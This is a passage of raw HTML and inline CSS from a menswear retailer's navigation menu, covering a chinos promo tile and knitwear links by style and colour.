        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5742900654--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5742900654-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5742900654--minititle {
            min-height: auto;
        }

        .promo-tile-5742900654--title {
            min-height: auto;
        }

        .promo-tile-5742900654--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5742900654--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5742900654--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5742900654--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5742900654-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5742900654--minititle {
            min-height: auto;
        }

        .promo-tile-5742900654--title {
            min-height: auto;
        }

        .promo-tile-5742900654--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5742900654--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5742900654--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5742900654 .js-read-more,
        .promo-tile-5742900654 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5742900654--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5742900654--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5742900654--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5742900654-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5742900654--minititle {
            min-height: auto;
        }

        .promo-tile-5742900654--title {
            min-height: auto;
        }

        .promo-tile-5742900654--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5742900654--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5742900654--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5742900654 .js-read-more,
        .promo-tile-5742900654 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5742900654--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5742900654--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-5742900654 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5742900654-scaled-img--false promo-tile-5742900654--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/" class="promo-tile-5742900654--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5367683840 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5367683840 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5367683840 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5367683840 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
class="navigationItem-5367683840 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4961922779 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4961922779 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4961922779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4961922779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-4961922779 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7196367018 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7196367018 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7196367018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7196367018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-7196367018 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8834855137 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8834855137 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8834855137 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8834855137 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8834855137) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8834855137 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5945825124 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5945825124 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5945825124 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5945825124 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-5945825124 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6586080071 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6586080071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6586080071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6586080071 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
       class="navigationLink-6586080071 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6972046058 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6972046058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6972046058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6972046058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/jumpers/"
       class="navigationLink-6972046058 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4640455312 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4640455312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4640455312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4640455312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/"
       class="navigationLink-4640455312 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5908237188 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5908237188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5908237188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5908237188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/v-neck/"
       class="navigationLink-5908237188 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7271292872 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7271292872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7271292872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7271292872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/crew-neck/"
       class="navigationLink-7271292872 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4785309307 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4785309307 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4785309307 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4785309307 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/roll-neck/"
       class="navigationLink-4785309307 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollneck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5636817325 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5636817325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5636817325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5636817325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/chunky-knits/"
       class="navigationLink-5636817325 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chunky Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8029217082 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8029217082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8029217082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8029217082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-8029217082 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1137228500 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1137228500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1137228500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1137228500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-1137228500 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5525194305 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5525194305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5525194305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5525194305 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/"
       class="navigationLink-5525194305 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9965984022 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9965984022 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9965984022 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9965984022 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-9965984022 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1528254945 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1528254945 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1528254945 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1528254945 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1528254945) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1528254945 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7523940943 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7523940943 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7523940943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7523940943 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-7523940943 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6443368381 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6443368381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6443368381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6443368381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-6443368381 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7933616547 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7933616547 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7933616547 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7933616547 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7933616547 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4566235611 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4566235611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4566235611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4566235611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-4566235611 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2106359870 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2106359870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2106359870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2106359870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-2106359870 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9770560331 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9770560331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9770560331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9770560331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-9770560331 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
